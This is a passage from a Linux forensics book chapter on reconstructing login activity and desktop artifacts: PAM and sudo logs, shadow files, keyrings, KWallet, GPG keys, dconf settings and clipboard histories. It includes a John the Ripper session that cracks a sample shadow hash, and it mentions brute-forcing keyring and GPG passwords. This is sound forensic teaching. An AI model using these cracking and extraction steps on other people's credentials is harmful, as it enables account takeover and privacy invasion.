cess the resources they want. Today, this is typically done with PAM. PAM
can provide authentication and authorization controls between the user and
the system, both at login and throughout the user login session.
PAM configuration is in the pam.conf file and the /etc/pam.d/ directory.
PAM also logs the successes and failures of attempted authentication and
authorization. Here are several examples:
¶ Dec 26 19:31:00 pc1 sshd[76857]: pam_unix(sshd:session): session opened for
user sam(uid=1000)
Dec 26 19:31:20 pc1
user sam
...
· Dec 26 19:26:50 pc1
user sam(uid=1000)
Dec 26 19:28:04 pc1
user sam
...
¸ Dec 26 19:45:40 pc1
session opened for
Dec 26 19:46:46 pc1
session closed for
by (uid=0)
sshd[76857]: pam_unix(sshd:session): session closed for
login[76823]: pam_unix(login:session): session opened for
by LOGIN(uid=0)
login[76823]: pam_unix(login:session): session closed for
gdm-password][6257]: pam_unix(gdm-password:session):
user sam(uid=1000) by (uid=0)
gdm-password][6257]: pam_unix(gdm-password:session):
user sam
The first two lines ¶ show logs from an SSH login and logout over a net
work. The next two lines · show logs from a login and logout on a local
virtual console (text login prompt). The last two lines ¸ show a login and
logout using GDM (a typical graphical login screen).
User, Group, and Password Files
Linux adopted the concepts and implementation of usernames and groups
from Unix. Traditionally, these usernames and groups were listed in sev
eral files in the /etc/ directory.7 The password file /etc/passwd (which doesn’t
contain passwords anymore) lists the defined users on the system with some
additional information. The shadow file /etc/shadow contains hashed pass
words for each (enabled) user. The group file /etc/group lists the groups and
their members. Each user has a default group assigned (typically named
after themselves) and can be added to other groups for access to files and
resources.
7. Enterprise environments usually store this information centrally using NIS/NIS+ or LDAP
databases.
288
Chapter 10
The format of the passwd, shadow, and group files are described in the
passwd(5),8 shadow(5), and group(5) man pages. These files are plaintext,
have one line per user/group, and have multiple fields per line. The follow
ing shows some excerpts from a passwd file:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...
sam:x:1000:1000:Samantha Samuel:/home/sam:/bin/bash
The fields (separated by colons) of the passwd file are as follows:
•
Login name
•
Password field (x indicates a password is stored in /etc/shadow; ! indi
cates password access is locked; a blank field means no password is
required and applications may choose to allow access)
•
Numerical user ID
•
Numerical group ID
•
Comment field (often the user’s full name)
•
User’s home directory
•
User’s shell program (the nologin program simply rejects login
attempts)
The /etc/passwd file has historically been a prime target of theft on early
Unix systems. Anyone stealing this file had a list of users and encrypted/
hashed passwords that could be potentially cracked. This weakness led to
the development of the shadow password file.
The /etc/shadow file is not readable by regular users because it contains
the (encrypted) password and other potentially sensitive information. Some
examples from a shadow file are as follows:
daemon:*:17212:0:99999:7:::
...
sam:$6$6QKDnXEBlVofOhFC$iGGPk2h1160ERjIkI7GrHKPpcLFn1mL2hPDrhX4cXyYa8SbdrbxVt.h
nwZ4MK1fp2yGPIdvD8M8CxUdnItDSk1:18491:0:99999:7:::
The fields (separated by colons) of the shadow file are as follows:
•
Login name
•
Encrypted password (if not a valid password string, password access
is blocked)
•
Date of last password change (days since January 1, 1970)
•
Days until a user is allowed to change their password (if empty, the
user can change password any time)
8. Be sure to use section 5 instead of section 1 for the passwd man page.
Reconstructing User Desktops and Login Activity
289
•
Days until a user is required to change their password (if empty, the
user never has to change password)
•
Password warning period (number of days before password expires)
•
Password grace period (number of days user can change password
after expiration)
•
Account expiration date (days since January 1, 1970)
•
Unused field reserved for future use
The date of last password change may be interesting when constructing a
forensic timeline of user activity.
The encrypted password field has three dollar sign ($)–separated fields.
These fields are the encryption algorithm used, the encryption salt (to make
cracking more difficult), and the encrypted password string. The encryption
algorithms are:
1
MD5
2a
Blowfish
5
SHA256
6
SHA512
See the crypt(3) man page for more information.
The /etc/group file stores information about Unix groups, including a list
of group members. Some excerpts from a typical group file are as follows:
root:x:0:
daemon:x:1:
...
sudo:x:27:sam,fred,anne
The fields (separated by colons) of the group file are as follows:
•
Group name
•
Password (if used, the password information is stored in a gshadow
file)
•
Numerical group ID
•
Commaseparated list of members
A default group for each user is defined in the /etc/passwd file. The /etc/
group file can provide additional group configuration. For example, notice
how the sudo group lists users allowed to use the sudo program.
Users and groups are simply humanreadable names mapped to num
bers: the user ID (UID) and group ID (GID). The passwd and group files de
fine the nametonumber assignment.9 There is no requirement to have an
9. This is similar to the /etc/hosts file where humanreadable hostnames are mapped to IP
addresses.
290
Chapter 10
assigned user or group name for a particular UID or GID number. To illus
trate, observe the following sequence of commands:
# touch example.txt
# chown 5555:6666 example.txt
# ls -l example.txt
-rw-r----- 1 5555 6666 0 5. Mar 19:33 example.txt
#
In this example, a file is created using the touch command. The user and
group is then changed using chown to numeric values that are not defined in
the password or group files. You can see in the directory listing that the un
known user is 5555 and the unknown group is 6666. From a forensics perspec
tive, files with unassigned users and groups are interesting because they may
indicate a previously deleted user/group or an attempt to hide malicious
activity.
How can we find files without assigned UIDs or GIDs? On a live system,
the find command has the options -nouser and -nogroup, which can be used to
scan a system for files that don’t have an existing user or group assigned. On
a postmortem drive image, forensic software may have the ability to identify
such files (using EnCase EnScript, for example). Identified files and directo
ries can be analyzed in more detail to answer certain questions:
•
How and why were the files created?
•
What happened to the original user and group?
•
Are the file timestamps interesting or relevant?
•
Does this UID or GID appear in any logs?
•
On a live system, are there any running processes with the same
UID and GID?
There are several ways users and groups can be created and deleted. A sys
tem administrator can manually edit the passwd, shadow, and group files to
add or remove assigned UIDs or GIDs. Command line tools like useradd or
groupadd can be used. Distros may also provide graphical configuration tools
that can add users and groups.
When a user or group is created or modified, some tools make backup
copies of the password, group, shadow files, and others. The backup copies
have the same name with a hyphen () appended, as follows:
•
/etc/passwd
•
/etc/shadow
•
/etc/gshadow
•
/etc/group
•
/etc/subuid
These backup copies are normally identical to the original files. If a file is
different, it was possibly modified manually or using alternative tools not
Reconstructing User Desktops and Login Activity
291
supporting this backup convention. Examining the differences may reveal
users that have been deleted, added, or modified previously.
The passwd file contains both human users and system users. When
analyzing human user activity, it is important to know the difference. The
numeric ID fields in the passwd and group can help make this distinction in
a forensic investigation. The following list describes a few standard users,
groups, and allocated numeric ranges:
0
root (LSB required)
1
daemon (LSB required)
2
bin (LSB required)
0–100
Allocated by the system
101–999
Allocated by applications
1000–6000
65534
Regular (human) user accounts
nobody
Deviations from these standard UID and GID ranges are interesting from
the perspective of a forensic investigator because they indicate possible man
ual modification or nonstandard creation of users and groups.
Most Linux distros create new users starting with UID 1000 and also cre
ate default groups with the same GID number. However, the UID and GID
of a user doesn’t have to be the same number. If a user’s UID is different
from the GID, it suggests that an additional group was manually created.
The creation of a new user or group might be found in the shell history
of the root user (useradd fred, for example) or in the shell history of a regular
user (sudo useradd fred). If the user was created in a GUI tool, it may appear
in the journal as follows:
Aug 17 20:21:57 pc1 accounts-daemon[966]: request by system-bus-name::1.294
[gnome-control-center pid:7908 uid:1000]: create user 'fred'
Aug 17 20:21:57 pc1 groupadd[10437]: group added to /etc/group: name=fred,
GID=1002
Aug 17 20:21:57 pc1 groupadd[10437]: group added to /etc/gshadow: name=fred
Aug 17 20:21:57 pc1 groupadd[10437]: new group: name=fred, GID=1002
Aug 17 20:21:57 pc1 useradd[10441]: new user: name=fred, UID=1002, GID=1002,
home=/home/fred, shell=/bin/bash
In this example, GNOME’s gnome-control-center (the Settings program) asked
the accounts-daemon (part of AccountsService; https://www.freedesktop.org/wiki/
Software/AccountsService/) to create a user (fred). This DBus service accesses
and configures local user accounts using system tools like useradd or groupadd.
AccountService was originally developed for GNOME but can be used by
any distro.
The deletion of a user simply means that the defined user and ID record
in the shadow, password, and group files has been deleted. The following is
an example found in the journal (deleting fred from the previous example):
292
Chapter 10
Aug 17 20:27:22 pc1 accounts-daemon[966]: request by system-bus-name::1.294
[gnome-control-center pid:7908 uid:1000]: delete user 'fred' (1002)
Aug 17 20:27:22 pc1 userdel[10752]: delete user 'fred'
Deleting a user or group does not automatically delete the files owned by
those users. Unless explicitly deleted, the files will still exist and appear with
the former numeric IDs of the deleted users.
Some forensic programs or password recovery tools are able to attempt
recovery of encrypted passwords stored in shadow files. Here is an exam
ple of John the Ripper recovering a password from the /etc/shadow entry ex
tracted for the user sam:
# cat sam.txt
sam:$6$CxWwj5nHL9G9tsJZ$KCIUnMpd6v8W1fEu5sfXMo9/K5ZgjbX3ZSPFhthkf5DfWbyzGL3DxH
NkYBGs4eFJPvqw1NAEQcveD5rCZ18j7/:18746:0:99999:7:::
# john sam.txt
Created directory: /root/.john
Warning: detected hash type "sha512crypt", but the string is also recognized
as "sha512crypt-opencl"
...
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
...
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
canada
(sam)
...
Here, the john cracking tool discovers the password is canada from a wordlist
or dictionarybased attack. John the Ripper leaves traces of password crack
ing activity, including previously recovered passwords, in the ~/.john/ direc
tory of the user who ran it.
Elevated Privileges
A typical user account on a Linux system is expected to have enough privi
leges to do “normal work,” but not enough to cause damage to the system,
disrupt other users, or access files that are meant to be private. Only one
user, root (UID 0), has privileges to do everything. Several mechanisms al
low regular users to elevate privileges to perform certain authorized tasks.
The traditional Unix su (substitute user) command allows a command to
be executed with the privileges of another user or group (root is the default
if nothing is specified). Failed and successful use of the su command appears
in the system log as shown here:
Aug 20 09:00:13 pc1 su[29188]: pam_unix(su:auth): authentication failure;
logname= uid=1000 euid=0 tty=pts/4 ruser=sam rhost= user=root
Reconstructing User Desktops and Login Activity
293
Aug 20 09:00:15 pc1 su[29188]: FAILED SU (to root) sam on pts/4
...
Aug 20 09:01:20 pc1 su[29214]: (to root) sam on pts/4
Aug 20 09:01:20 pc1 su[29214]: pam_unix(su:session): session opened for user
root by (uid=1000)
By default, all users are permitted to use the su command. See the su(1) man
page for more information.
The sudo command provides more granularity than su and can be con
figured to allow some users to execute specific commands only. The sudo
configuration is found in the /etc/sudoers file or in files in the /etc/sudoers.d/
directory. A sudo group may also contain a list of authorized users.
Failed and successful uses of the sudo command by authorized users is
logged as shown here:
Aug 20 09:21:22 pc1 sudo[18120]: pam_unix(sudo:auth): authentication failure;
logname=sam uid=1000 euid=0 tty=/dev/pts/0 ruser=sam rhost= user=sam
...
Aug 20 09:21:29 pc1 sudo[18120]:
sam : TTY=pts/0 ; PWD=/home/sam ; USER=
root ; COMMAND=/bin/mount /dev/sdb1 /mnt
Aug 20 09:21:29 pc1 sudo[18120]: pam_unix(sudo:session): session opened for
user root by sam(uid=0)
Attempts to use sudo by unauthorized users (those users who are not consid
ered “administrators”) will also appear in the system log:
Aug 20 09:24:19 pc1 sudo[18380]:
sam : user NOT in sudoers ; TTY=pts/0 ;
PWD=/home/sam ; USER=root ; COMMAND=/bin/ls
A search for sudo activity can reveal information about compromised systems
or abuse by regular users, including the privileged commands attempted.
When a user runs sudo for the first time, they may be presented with a
warning message or “lecture” about the risks and responsibilities:
$ sudo ls
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for sam:
If sudo is configured to display the message once only (the default), a zero
length file named after the user is created in the /var/db/sudo/lectured/ di
rectory. The creation timestamp on this file indicates the first time a user
ran the sudo command. See the sudo(8) and sudoers(5) man pages for more
information.
294
Chapter 10
Another method of privilege escalation uses a setuid flag on an exe
cutable file indicating the program should execute with the UID of the file’s
owner. Use of this flag is not logged (although the setuid program itself may
generate logs). The ls -l of a setuid program has an “s” in the permission
information:
$ ls -l /usr/bin/su
-rwsr-xr-x 1 root root 67552 23. Jul 20:39 /usr/bin/su
In a forensic investigation, a search can be made to find all setuid files.
In particular, setuid files that are not part of any official distro software pack
age can be interesting; for example:
$ find /usr -perm -4000
/usr/bin/sudo
...
/usr/bin/passwd
...
/tmp/Uyo6Keid
...
In this example, a suspicious setuid file was found in /tmp/ and should be
examined further.
All setuid files pose a risk to the system, and can be exploited if they con
tain vulnerabilities. If nonprivileged users can exploit a setuid program,
they may gain unauthorized access or execute arbitrary code as another user
(like root for example). Files can also have the setgid flag set, causing pro
grams to run as the file’s group.
An API provided by the polkit (also called PolicyKit) framework can also
escalate privileges over DBus. The polkit daemon (polkitd) listens for re
quests and takes appropriate action. The authorization actions are config
ured using .rules and .policy files located in the /etc/polkit1/ or /usr/share/
polkit1/ directories. When making authorization decisions, polkitd checks
these rules and policies and logs activity to the journal, as shown here:
Aug 20 10:41:21 pc1 polkitd[373]: Operator of unix-process:102176:33910959 FAILED
to authenticate to gain authorization for action org.freedesktop.login1.rebootmultiple-sessions for system-bus-name::1.2975 [<unknown>] (owned by unix-user:sam)
In this example, a user tries to reboot a system, polkit asks for authentica
tion, and the user fails to provide it.
The pkexec command line tool is part of the polkit software package
and functions similarly to sudo. For more information about polkit use over
DBus, see the polkit(8) and polkitd(8) man pages.
The Linux kernel also provides capabilities that can extend and reduce
privileges of a user at a more granular level. Systemd has options to define
capabilities in unit files. See the capabilities(7) and systemd.unit(5) man
pages for more information.
Reconstructing User Desktops and Login Activity
295
GNOME Keyring
The GNOME desktop environment has a credential storage mechanism
called the GNOME Keyring. Users can create multiple keyrings, and each
keyring can store multiple passwords. Frontend tools interact with a backend
daemon that creates and manages the files containing the passwords.
The default location of the keyring files is ~/.local/share/keyrings/ (pre
viously ~/.gnome2/keyrings/). Filenames are the same as the keyring names,
with spaces replaced with underscores. If multiple keyrings exist and a de
fault is specified, a file called default will contain the name of the default
keyring. Figure 104 shows an overview of GNOME Keyring.
GUI and CLI frontends
seahorse
gnome-keyring
secret-tool
Daemon
gnome-keyring-daemon
(started by session or frontends)
Encrypted files and data
~/.local/share/keyrings/*.keyring
~/.local/share/keyrings/user.keystore
~/.local/share/keyrings/default
(separate files for each keyring)
Error messages
systemd journal
syslog
Figure 10-4: GNOME Keyring data flow
In some installations, the pam_gnome_keyring PAM module may use a key
ring for logins. In that case, the login password is the same as the password
of the default gnome-keyring. If a keyring is not given a password on creation,
the keyring file will be stored in unencrypted form, with passwords and
other information visible in a readable plaintext file format.
The *.keyring files can be copied to another system for analysis. The de
crypted keyring files contain interesting data from a forensics perspective,
including the creation timestamp of the keyring, the creation and modifica
tion timestamps for each password entry, and the description and password
for each password entry.
If you don’t have the password, bruteforce attempts can be made to
crack it using a recovery tool that supports the GNOME Keyring format.
296
Chapter 10
If you do have the password to unlock a keyring, there are several ways to
extract information.
The easiest way to view all the information is simply to set a blank pass
word for the keyring, meaning that the resulting keyring file contents will be
saved unencrypted. Another way to extract information is using dump-keyring0
-format, which is included in the GNOME Keyring source code,10 as shown
here:
$ dump-keyring0-format ~/.local/share/keyrings/Launch_Codes.keyring
Password:
#version: 0.0 / crypto: 0 / hash: 0
[keyring]
display-name=Launch Codes
ctime=0
mtime=1583299936
lock-on-idle=false
lock-after=false
lock-timeout=0
x-hash-iterations=1953
x-salt=8/Ylw/XF+98=
x-num-items=1
x-crypto-size=128
[1]
item-type=2
display-name=WOPR
secret=topsecretpassword
ctime=1583300127
mtime=1583419166
[1:attribute0]
name=xdg:schema
type=0
value=org.gnome.keyring.Note
Using this method, you can see information about the keyring and the in
dividual entries. The password entries contain the password, creation time,
and last modified time.
Seahorse is the primary graphical tool in the GNOME desktop environ
ment for managing passwords and keys. Seahorse can create and manage
password keyrings (via the gnomekeyringdaemon) and can also create and
manage other keys such as SSH and GNU Privacy Guard (GPG). Support
for PKCS11 certificates is under development and uses the file user.keystore.
Figure 105 shows a screenshot of Seahorse.
10. This needs to be compiled separately and is found in the pkcs11/secretstore/ directory.
Reconstructing User Desktops and Login Activity
297
Figure 10-5: Seahorse Passwords and Keys manager tool
KDE Wallet Manager
The KDE desktop environment has a credential storage mechanism called
KWallet, in which users can store multiple passwords and web form data.
The wallet is protected with a separate password. KDEintegrated apps are
able to use KWallet to store passwords and other sensitive information.
Wallets managed using the KWallet Manager operate through the
kwalletd daemon, which is started on demand by the wallet manager. Wal
lets can be encrypted using the Blowfish algorithm or with the user’s GPG
keys. Figure 106 on the following page shows an overview of the KDE Wallet
system.
The default location for wallet files is ~/.local/share/kwalletd/, and files
have the same name as the wallet. There are two files per wallet: one with a
*.kwl extension containing the encrypted data and one with a *.salt exten
sion containing salt data to strengthen against passwordcracking attempts.
The *.kwl files have a header that determines the version and type of wallet
file.
The first 12 bytes of the wallet file are always the same and signify that it
is a KDE wallet:
4B 57 41 4C
4C 45 54 0A
0D 00 0D 0A
00 01 02 00
KWALLET.........
The 13th and 14th bytes are the major and minor version numbers and the
15th and 16th bytes specify the encryption and hash algorithms, respec
tively (see https://github.com/KDE/kwallet/blob/master/src/runtime/kwalletd/
backend/backendpersisthandler.cpp for more information). If the 15th byte of a
*.kwl file is 0x02, it’s GPG; if the 15th byte is 0x00 or 0x03, it’s a version of
Blowfish.
298
Chapter 10
Configuration and state
~/.config/kwalletmanager5rc
~/.config/kwalletrc
GUI and CLI frontends
kwalletmanager5
kwallet-query
Daemon
kwalletd5
(started by frontends)
Encrypted files and salt
~/.local/share/kwalletd/*.kwl
~/.local/share/kwalletd/*.salt
(separate files for each wallet)
Error messages
systemd journal
Figure 10-6: KWallet data flow
Some Linux distributions create a default wallet called kdewallet, and
users can create and manage additional wallets using frontend tools like
kwallet-query or kwalletmanager5, shown in Figure 107.
Figure 10-7: KWallet Manager Tool
Reconstructing User Desktops and Login Activity
299
You can copy these files to another Linux machine to analyze them
using the same wallet manager utilities.
If a passwordrecovery tool supports the Blowfish format of KWallet
files, attempts to bruteforce the password can be made.
In some cases, the login password and KWallet password might be the
same—for example, when pam_kwallet is used. If GPG is used, the KWallet
password is the same as the user’s GPG key password. Also check the logs
for kwalletd5 or kwalletmanager5, as sometimes error messages may appear
during the use of the wallet manager, providing a timestamp linked to evi
dence of use.
Biometric Fingerprint Authentication
Recent versions of Linux desktops offer biometric fingerprint authentica
tion if the machine has compatible hardware. The fprint project (https://
fprint.freedesktop.org/) provides Linux support for various fingerprintreading
devices, which can be used for authentication.
The user must enroll fingerprints before they can be used. The enroll
ment process saves fingerprint information to files (a single file for each fin
ger). The files are located in the /var/lib/fprint/ directory, as shown here:
$ sudo ls /var/lib/fprint/sam/synaptics/45823e114e26
1 2 7 8
This directory path is constructed from the username (sam), and the manu
facturer (synaptics) and USB device number or serial number (45823e114e26)
of the fingerprintreading device. The filenames of enrolled fingers are
saved as numbers. The associated numbers for each finger are as follows:
1
Left thumb
2
Left index finger
3
Left middle finger
4
Left ring finger
5
Left little finger
6
Right thumb
7
Right index finger
8
Right middle finger
9
Right ring finger
10
Right little finger
The structure of the fingerprint objects is documented at the project team’s
website, including useful information for a forensic examination.
The fingerprint files contain information about the fingerprint reader,
the username, the date of enrollment, and possibly the data from the scan
ned finger. Depending on the fingerprint reader hardware, these files may
300
Chapter 10
differ. Some readers will store the fingerprint data in the device itself and
only save metadata in the files.
A PAM module (pam_fprintd) and PAM configuration file (gdmfingerprint
for example) facilitates fingerprint scanning for authentication. This PAM
module also logs successful fingerprint authentication, as shown:
Dec 26 20:59:33 pc1 gdm-fingerprint][6241]: pam_unix(gdm-fingerprint:session):
session opened for user sam(uid=1000) by (uid=0)
Here, biometric authentication was used to log in to a machine from GDM.
Biometric authentication is especially interesting from a forensics per
spective. It identifies physical attributes of a person rather than knowledge
of a password that can be stolen or shared. However, biometric authentica
tion can also be forced (coercion, blackmail, physical force, or other threats)
or “stolen” while someone is sleeping or unconscious. Other methods of us
ing copies of fingerprints on certain materials have been shown to work with
some fingerprint readers.11
GnuPG
In 1991, Philip Zimmermann created Pretty Good Privacy (PGP) to provide
the public with a simple tool for strong encryption to protect files and mes
sages. It was initially free and open source but later became a commercial
product. Concerns over patents and commercialization led to the creation
of the OpenPGP standard, originally described in RFC 2440 (currently RFC
4880 and RFC 5581). In 1999, an independent implementation of Open
PGP was developed under the name GNU Privacy Guard (GnuPG or GPG),
a software project that is actively developed to this day.
GPG is a popular form of encryption and used by email programs, of
fice programs, software package integrity verification tools, password man
agers,12 and other programs in need of interoperable cryptography.
Most Linux distributions include GPG software by default for the pur
pose of verifying the signatures of software packages. Frontend tools like
Seahorse and KGpg make GPG key generation and management easy for
Linux users. Decrypting GPGencrypted files is a challenge that forensic in
vestigators regularly face, together with other encryption challenges.
The gpg program is compiled with default options, but will look for a
systemwide configuration file (/etc/gnupg/gpgconf.conf ) and the default loca
tion of the user configuration file (~/.gnupg/gpg.conf ). Figure 108 provides
an overview of GPG.
11. https://ieeexplore.ieee.org/document/7893784/
12. The pass tool is an example password manager using GPG (https://www.passwordstore.org/)
and was written by the same author as WireGuard.
Reconstructing User Desktops and Login Activity
301
Config (optional)
/etc/gnupg/gpgconf.conf
~/.gnupg/gpg.conf
~/.gnupg/gpg-agent.conf
GPG
gpg-agent
(run as user)
Key files
~/.gnupg/pubring.kbx
~/.gnupg/private-keys-v1.d/*
Encrypted files
*.asc
*.gpg
Figure 10-8: GnuPG data flow
The key files consist of public and private key pairs belonging to the
user and any other keys that have been added to the public keyring. On
newer systems, the user’s public keys are located in ~/.gnupg/pubring.kbx
(previous versions stored them in ~/.gnupg/pubring.gpg).
In addition to the private keys, it can be interesting to examine which
public keys have been added to a keyring. This file can be read without the
secret key and may contain information of forensic interest. For example,
any public keys added by the user will be visible together with the date cre
ated, name, email address, and other information.
The gpg binary does not have an option to specify which file to use, but
the GNUPGHOME environment variable can be set to point to a copy of the .gnupg
directory if you have moved the files to a separate analysis machine, as dem
onstrated in the following example:
$ GNUPGHOME=/evidence-extracted/home/sam/.gnupg gpg --list-public-keys
/home/sam/extract/.gnupg/pubring.kbx
-----------------------------------...
pub
rsa2048 2011-04-26 [SC]
FCF986EA15E6E293A5644F10B4322F04D67658D8
uid
[ unknown] FFmpeg release signing key <ffmpeg-devel@ffmpeg.org>
sub
rsa2048 2011-04-26 [E]
302
Chapter 10
Other GPG commands for listing or extracting keys and information
can also be used in this way. See the gpg(1) man page for more details.
Some forensic programs or passwordrecovery tools are able to attempt
recovery of GPG private keys. John the Ripper also supports bruteforcing
GPG encrypted files.
Linux Desktop Artifacts
As with the forensic examination of Windows or Macintosh computers, the
Linux desktop can be of significant interest to forensic investigators. Ana
lyzing digital traces from various graphical components allows you to recon
struct past activity and user behavior. This section focuses on finding useful
forensic artifacts on a graphical Linux system.
Desktop Settings and Configuration
Most desktops today use a database for storing configuration data. This
database can be used by any application, and configuration settings can be
shared between different programs.
GNOME configuration
Desktop environments based on GNOME 3 and GNOME 4013 store set
tings and configuration data using the GSettings API, which in turn uses
the dconf configuration system. The dconf-service program is activated over
DBus whenever an application or desktop component wants to modify con
figuration settings (for performance, reading settings is done directly from
the files, without DBus). Dconf is conceptually similar to the Windows Reg
istry, where data is stored in a hierarchical tree with keys and values.
The desktop configuration utilities like GNOME Control Center (see
Figure 109 on the following page) or GNOME Tweaks read and write set
tings to the dconf system (the dconf-editor tool can be used to see all set
tings). Any applications built with the glib library are also able to use the
dconf system to store configuration information.
Because the typical tools (GNOME Control Center, Gnome Tweaks,
gsettings, dconf-editor) for viewing dconf configuration also operate using
DBus on a live system, they are not suitable for use in a postmortem ex
amination. Therefore, we must examine the files where configuration data
is stored on the filesystem. All the dconf settings that deviate from the de
faults (that is, the user or application made changes) are stored in a single
file: ~/.config/dconf/user.
13. GNOME’s version numbering jumped from 3 to 40.
Reconstructing User Desktops and Login Activity
303
Figure 10-9: GNOME Control Center
This file uses a binary database format known as GNOME Variant (gvdb).
The database can be extracted using an offline reader found here: https://
github.com/chbarts/gvdb/. The reader tool dumps the contents of any gvdb
file, including GNOME configuration databases; for example:
$ reader /home/sam/.config/dconf/user
/home/sam/.config/dconf/user
...
/org/gnome/shell/favorite-apps
['org.gnome.Calendar.desktop', 'org.gnome.Music.desktop',
'org.gnome.Photos.desktop', 'org.gnome.Nautilus.desktop',
'org.gnome.Software.desktop', 'termite.desktop',
'firefox.desktop'] 
...
/org/gnome/cheese/camera
'HD Webcam C525' ·
...
/org/gnome/desktop/background/picture-uri
'file:///home/sam/Pictures/Webcam/2020-10-11-085405.jpg' ¸
...
/org/blueman/plugins/recentconns/recent-connections
[{'adapter': 'B4:6B:FC:56:BA:70',
304
Chapter 10
'address': '38:01:95:99:4E:31',
'alias': '[Samsung] R3', 'icon': 'audio-card', 'name': 'Auto connect profiles',
'uuid': '00000000-0000-0000-0000-000000000000', 'time': '1597938017.9869914',
'device': '', 'mitem': ''}] ¹
...
/org/gnome/epiphany/search-engines
[('DuckDuckGo', 'https://duckduckgo.com/?q=%s&t=epiphany', '!ddg')] º
...
/system/proxy/socks/port
8008 »
...
/system/proxy/socks/host
'proxy.example.com' »
...
In this example, we see a variety of desktop configuration information that
might be found in the dconf database file. The hierarchical tree structure of
the configuration can be seen in paths (/org/gnome/. . .) and the contents on
the line below. From this example, the configuration that is interesting from
a forensics perspective includes:
•
Favorite apps listed on the GNOME dash (the dock revealed by click
ing Activities) 
•
A webcam used by the cheese program (cheese is a webcam photo
app: https://wiki.gnome.org/Apps/Cheese) ·
•
The file location of the desktop background picture (likely taken
with the webcam) ¸
•
The most recent Bluetooth devices, including MAC address, device
description, and timestamp ¹
•
The userconfigured default search engine (DuckDuckGo) in the
Epiphany web browser º
•
Userdefined proxy settings, including the protocol (SOCKS), TCP
port number, and proxy host »
Any application can save settings via the GSettings API, and they will be
stored in the dconf database files. In addition to the gvdb user file, system
wide equivalent dconf databases may be found in /etc/dconf/db/*. User
defined configuration data has priority over system configuration or other
configuration databases (profiles).
The configuration information saved depends on an application’s devel
oper. As shown in the previous example, configuration information can in
clude any persistent information desired, including history of files opened,
bookmarks, timestamps of various events, remote servers and account names,
previously attached devices, previous calendar notifications, and much more
information that could be useful in a forensic investigation. See the dconf(7)
man page for more information.
Reconstructing User Desktops and Login Activity
305
KDE Configuration
The KDE desktop manages user configuration changes with KConfig Mod
ules (KCMs).14 These configuration changes are stored as plaintext files in
the user’s .config/ directory, with the filename usually ending in rc. Here are
some examples:
$ ls .config/*rc
.config/akregatorrc
.config/baloofilerc
.config/gtkrc
.config/gwenviewrc
.config/kactivitymanagerdrc
.config/kactivitymanagerd-statsrc
.config/kateschemarc
.config/kcminputrc
...
.config/kmixrc
.config/konsolerc
.config/kscreenlockerrc
.config/ksmserverrc
.config/ktimezonedrc
.config/kwinrc
.config/kwinrulesrc
.config/kxkbrc
In this example, the user’s KDE/Plasma configuration changes that deviate
from the system defaults are written into files. These files can be from any
applications that integrate with KDE/Plasma.
The files have a basic inistyle format that is easy to understand, as illus
trated here:
$ cat ~/.config/kcookiejarrc
[Cookie Policy]
AcceptSessionCookies=true
CookieDomainAdvice=evil.com:Reject,evil.org:Reject
CookieGlobalAdvice=Accept
Cookies=true
RejectCrossDomainCookies=true
Here the user has configured a personal cookie policy that includes explic
itly rejecting cookies from certain sites.
Other Desktop Configurations
Desktop environments and applications based on GNOME 2 store settings
and configuration data using the GConf system. GConf is now deprecated,
but some applications may still use it. The configuration data is stored using
readable text files in XML format. The userdefined gconf files are located
in ~/.config/gconf/* and systemwide files are in /etc/gconf/*.
Other desktop environments, window managers, and graphical compo
nents may save configuration data in files or databases in the user XDG stan
dard directories (~/.config/, ~/.local/share/) or as hidden files in the home
directory (~/.*). Close examination of the user home directories may reveal
additional configuration specific to a desktop environment or component
not respecting the XDG base directory standard.
14. On a live system, the list of configurable KCMs can be listed with kcmshell5 --list.
306
Chapter 10
Desktop Clipboard Data
Early X11 systems had very simple copy/paste mechanisms where selected
text could be pasted using the middle mouse button into whatever window
had focus (the selected text was not saved). The InterClient Communica
tion Conventions Manual (ICCCM) standards called this the “PRIMARY”
selection and added an additional “CLIPBOARD” for text that was saved in
memory and could be pasted at any time.
Modern desktop environments introduced clipboard management sys
tems for multiple items that were stored persistently across logins. These
clipboard managers are implemented as user daemons, plugins, or tray ap
plets that coordinate the copying of text and choosing what to paste.
Most desktop environments have a default clipboard manager, but users
may choose to install other standalone clipboard manager programs. This
section describes the analysis and extraction of clipboard data from the most
common clipboard managers.
The KDE desktop provides the Klipper clipboard manager. By default,
the last seven copied items are remembered and saved to the file ~/.local/
share/klipper/history2.lst. The file has a short header, and clipboard entries
are separated by the word string.
The file can be viewed with a hex editor or text editor capable of 16bit
character widths. The following sed command can provide a quickanddirty
list of saved clipboard entries:
$ sed 's/s.t.r.i.n.g...../\n/g' .local/share/klipper/history2.lst
.P^Ç5.18.2
apropos clipboard
xclip - command line interface to X selections
UUID=514d2d84-e25d-41dd-b013-36d3a4575c0a
MyUncrackableSuperPassword!1234
https://www.opensuse.org/searchPage
The header ends with a version number, and the lines following are the his
tory of items copied into the clipboard. You can also use the strings com
mand (maybe with -el), but the list will appear unformatted.
Distributions with the GNOME desktop environment may have differ
ent clipboard managers. These are available as plugins or separate pro
grams, and some distros don’t install a clipboard manager by default. The
following example shows the Clipboard Indicator extension for GNOME.
The default history size is 15 items, which are stored in the ~/.cache/clipboard
indicator@tudmotu.com/registry.txt file, as shown in this example:
$ cat .cache/clipboard-indicator@tudmotu.com/registry.txt
[{"contents":"GNOME Shell Extension","favorite":false},{
Reconstructing User Desktops and Login Activity
307
"contents":"https://www.debian.org/","favorite":false},{
"contents":"https://www.gnome.org/gnome-3/","favorite":false}]
This is a simple JSON file and can be read with any text editor.
Clipman is a plugin for the Xfce panel and is embedded in the panel
bar across the top or bottom of the desktop. By default, 10 items are stored
in the ~/.cache/xfce4/clipman/textsrc file. The items are stored in a readable
format, and each item is separated by a semicolon:
$ cat .cache/xfce4/clipman/textsrc
[texts]
texts=1584351829;MyAWeSoMeUnCrackablePassword!1234;This paragraph has\nmultiple
lines\nof text to demonstrate\nhow it looks in the\nclipboard history;
Everything in texts= is on a single line. Copied text with multiple lines is sep
arated with a newline character \n.
Another example is Lubuntu, which uses Qlipper by default and stores
clipboard data in ~/.config/Qlipper/qlipper.ini.
